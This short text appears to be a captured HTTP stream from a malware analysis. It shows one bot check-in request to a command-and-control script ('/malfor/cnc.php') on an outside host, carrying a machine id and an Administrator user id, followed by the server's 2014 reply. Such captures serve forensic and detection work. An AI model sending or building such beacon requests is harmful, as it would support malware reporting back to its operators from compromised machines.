 Stream Content
GET /malfor/cnc.php?id=xp-c68616087a8a&uid=Administrator HTTP/1.1
User-Agent: AppleMac
Host: ghowen.me
HTTP/1.1 200 OK
Date: Mon, 10 Mar 2014 21:54:07 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.10
Content-Length: 13
Connection: close
Content-Type: text/html
#malfor-wales